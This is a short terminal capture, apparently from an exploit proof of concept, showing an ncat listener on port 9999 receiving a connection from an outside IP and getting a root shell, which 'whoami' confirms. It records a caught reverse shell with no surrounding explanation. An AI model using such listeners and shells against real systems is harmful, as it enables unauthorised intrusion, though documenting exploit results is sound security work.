 Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 218.26.154.26.
Ncat: Connection from 218.26.154.26:20605.
root@9bcad3c035cb:/tmp# whoami
whoami
root
root@9bcad3c035cb:/tmp#